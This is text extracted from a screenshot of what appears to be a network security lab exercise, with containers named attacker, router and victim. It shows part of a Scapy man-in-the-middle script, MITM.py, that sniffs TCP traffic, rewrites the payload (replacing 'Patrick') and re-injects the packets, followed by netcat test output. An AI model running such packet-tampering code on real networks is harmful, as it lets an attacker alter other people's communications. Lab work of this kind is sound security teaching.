 MITM.py 7
ICMP_redirect.py 4
Labsetup > volumes > MITM.py > ...
13 del(new_pkt[TCP].payload)
14 del(new_pkt[TCP].chksum)
15 del(new_pkt.chksum)
16
17 if pkt[TCP].payload:
18 print('replacing')
19 data = pkt[TCP].payload.load
20 data = data.replace(b'Patrick', b'AAAAAAA')
21 print(data)
22 send(new_pkt/data, verbose=0)
23 else:
24 send(new_pkt, verbose=0)
25
26
27 if __name__ == '__main__':
28
29 # use mac address
30 # pkt = sniff(iface='eth0', filter='tcp and not ether src 02:42:0a:09:00:6f', prn=spoof_pkt)
31
32 # use ip address
33 pkt = sniff(iface='eth0', filter='tcp and not ip src 10.9.0.5', prn=spoof_pkt)
终端 端口 问题 11 输出 调试控制台
root@bef6fb1212f2:/# nc -lp 9090
1
2
3
Patrick
test
root@eecd70693dea:/# nc 192.168.60.5 9090
1
2
3
Patrick
test
sudo Labsetup
attacker
router
victim